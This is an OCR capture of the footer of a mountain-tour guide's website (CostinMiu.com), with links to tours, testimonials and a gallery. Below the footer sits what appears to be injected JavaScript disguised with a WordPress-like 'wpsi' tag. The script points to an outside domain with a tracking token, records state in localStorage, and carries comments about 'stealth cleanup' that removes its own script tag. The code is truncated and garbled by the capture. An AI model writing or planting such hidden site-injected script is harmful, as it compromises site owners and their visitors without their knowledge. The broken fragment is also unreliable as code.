
find out more
COSTIN
TOURS
#LEARNHOWTOMOUNTAIN
TESTIMONIALS
GALLERY
Copyright 2026 ©
CostinMiu.com
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of the
visible marker var _clean = function(){ try { // Find all script tags
to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);